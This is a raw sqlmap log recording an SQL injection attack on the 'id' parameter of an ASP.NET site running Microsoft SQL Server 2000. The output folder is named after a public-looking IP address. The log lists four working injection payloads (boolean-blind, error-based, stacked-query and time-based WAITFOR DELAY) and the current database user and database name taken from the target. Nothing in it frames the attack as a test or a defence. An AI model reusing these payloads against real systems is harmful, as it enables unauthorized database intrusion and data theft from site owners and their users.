 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (7423=7423) THEN 1 ELSE 7423*(SELECT 7423 FRO
M master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 9734=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHA
R(118)+CHAR(113)+(SELECT (CASE WHEN (9734=9734) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(118)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[23:42:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:42:36] [INFO] fetching current user
[23:42:37] [INFO] retrieved: anmai
current user:    'anmai'
[23:42:37] [INFO] fetching current database
[23:42:37] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:42:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:42:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 23:42:37